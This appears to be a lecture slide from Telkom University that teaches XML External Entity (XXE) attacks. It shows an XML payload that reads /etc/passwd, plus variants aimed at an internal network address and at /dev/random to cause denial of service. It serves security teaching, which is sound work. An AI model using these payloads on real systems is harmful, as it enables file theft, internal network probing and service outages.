 Example Attack Scenarios

Telkom University

• The attacker attempts to extract data from the server:

<?xml version="1.0" encoding="ISO-8859-1"?>

<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>

<foo>&xxe;</foo>

<!ENTITY xxe SYSTEM "https://192.168.1.1/private" >]> --PrivateNet

<!ENTITY xxe SYSTEM "file:///dev/random" >]> -- DDoS